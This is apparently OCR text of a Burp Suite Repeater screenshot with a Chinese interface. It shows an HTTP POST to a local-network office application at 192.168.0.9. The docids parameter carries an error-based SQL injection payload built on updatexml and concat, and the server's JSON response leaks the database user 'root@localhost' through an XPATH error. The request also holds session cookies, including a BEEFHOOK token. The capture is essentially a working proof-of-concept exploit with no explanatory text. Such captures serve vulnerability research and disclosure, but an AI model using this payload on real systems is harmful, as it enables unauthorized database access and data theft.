 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.3 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://192.168.0.9 HTTP/1
请求
美化 Raw Hex \n
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.9
9 Referer: http://192.168.0.9/?r=officialdoc/officialdoc/index
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: 5stk_saltkey=66ZLh0n6; 5stk_lately.SelectBox=c_0%252Cu_1;
DedeStUUID=b214a1bb6887e; DedeStUUID__ckMd5=c177adfc22fa74ac;
dede_csrf_token=b534a65a1f4d2d3c8b3b3eb62f3f591c;
dede_csrf_token__ckMd5=5f2ef46cb9759a18; BEEFHOOK=
LkQKjm1o03SiKXhE9pvSwuJ63ql7pNP5aDhkXAemH1ivc54hLrDmdJl4gUpQ8hehH10
OBX0d4KmXVwmw; lastautologin=1; 5stk_autologin=1; PHPSESSID=
s2sgrag3btnf1ge821i80ce9k1; f3651e787ae7d0f61b1bfd420d6b6b2f=
f7a04653ae76930753f2b525cac47ab73eef1f6ba%3A4%3A%7Bi%3A0%3Bs%3A1%3A
%221%22%3Bi%3A1%3Bs%3A5%3A%22admin%22%3Bi%3A2%3Bs%3A5%3A%2286400%22
%3Bi%3A3%3Ba%3A3%3A%7Bs%3A3%3A%22uid%22%3Bs%3A1%3A%221%22%3Bs%3A8%3
A%22roleType%22%3Bi%3A0%3Bs%3A4%3A%22full%22%3Bb%3A0%3B%7D%7D;
5stk_lastactivity=1690286535; 5stk_ulastactivity=
775dYbJTtddJtOUqeiua6o%2FxsMRJFiDwOM6HbOaVAJEhrjJgQzUk;
5stk_creditremind=0D0D2D0D0D0D1; 5stk_creditbase=0D0D2D1D0D0;
5stk_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; 5stk_sid=
w5wkzW
13 Connection: close
14
15 docids=2) and
updatexml(1,concat(0x7e,user(),0x7e),1)--%20&catid=1&op=move
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://192.168.0.9
8 Access-Control-Allow-Headers: Origin, Accept, Content-Type,
Authorization, ISCORS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
13 Pragma: no-cache
14 Set-Cookie: 5stk_sid=2GphjA; expires=Wed, 26-Jul-2023 12:37:34 GMT;
path=/
15 Set-Cookie: 5stk_sid=jr9irb; expires=Wed, 26-Jul-2023 12:37:34 GMT;
path=/
16 Content-Length: 162
17
18 {
"msg":
"CDbCommand \u65e0\u6cd5\u6267\u884c SQL \u8bed\u53e5: SQLSTATE[H
Y000]: General error: 1105 XPATH syntax error: '~root@localhost~'
",
"isSuccess":0,
"url":""
}
搜索... 0匹配
INSPECTOR
完成 895字节 | 265 millis